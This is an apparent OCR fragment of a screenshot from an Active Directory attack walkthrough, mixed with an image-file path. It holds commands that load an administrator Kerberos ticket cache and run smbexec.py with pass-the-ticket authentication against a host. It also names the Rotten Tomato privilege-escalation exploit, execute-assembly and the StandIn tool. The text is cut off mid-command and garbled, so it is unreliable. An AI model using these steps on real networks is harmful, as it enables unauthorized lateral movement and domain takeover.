
export KRB5CCNAME=administrator.ccache

python3 smbexec.py -k -no-pass DESKTOP-
烂番茄(Rotten Tomato)
execute-assembly 
/Users/nice0e3/Downloads/StandIn_v13_Net35_45/StandI